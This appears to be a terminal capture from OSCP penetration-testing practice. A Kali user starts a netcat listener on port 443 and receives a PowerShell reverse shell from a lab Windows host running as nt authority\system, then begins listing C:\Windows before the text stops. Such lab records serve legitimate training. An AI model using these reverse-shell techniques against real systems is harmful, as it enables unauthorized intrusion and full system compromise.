 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/31.1.11.10]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.119.234] from (UNKNOWN) [10.11.1.31] 49712
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> cd ..\
cd ..\
PS C:\Windows> dir
dir
Directory: C:\Windows
Mode LastWriteTime Length Name